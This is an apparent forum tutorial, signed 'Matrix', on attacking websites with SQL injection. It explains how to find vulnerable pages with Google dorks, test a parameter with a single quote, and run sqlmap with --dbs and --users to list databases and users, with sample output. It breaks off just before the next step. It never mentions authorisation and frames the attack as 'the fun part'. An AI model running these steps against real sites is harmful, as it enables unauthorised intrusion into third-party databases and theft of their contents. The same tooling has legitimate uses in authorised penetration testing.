 By Matrix
http://www.twitter.com/TheAnonMatrix

Required for use: Backtrack5 R1.

Start your Backtrack5 R1 (BT5) and start sqlmap, it can be found in /pentest/database/sqlmap/.
Now lets get started!
First we need a webpage, this normally is done by hand or by using dorks in google. To find out if a page is vulnerable to an injection we do this:

http://localhost.com/index.php?id=1337'
Notice the ' here: ^

This should give you a pretty error and a good start!
Lets open sqlmap!
So the first you need to learn is options, or settings you have to apply in sqlmap. The base is:

python sqlmap.py -u <website>

With a website we would simply do it like this

python sqlmap.py -u http://localhost/index.php?id=1337
(note we did not add the ' here)

-u stands for Url and tells sqlmap THIS is our url. But we have to add more options for sqlmap to work:
(note the following options use double dashes)

--dbs to find DataBases
--users to find users.

python sqlmap.py -u http://localhost/index.php?id=1337 --dbs (and/or) --users
(for the sake of lenght we will be assuming you used --dbs in this tutorial)

After this command is ran you should come up with 0 results, or some results. If you read the text you might be able to find some databases, and if you do. Congratz!
Should look like this:

available databases [2]:
[*] database1
[*] database2

Now to the fun part!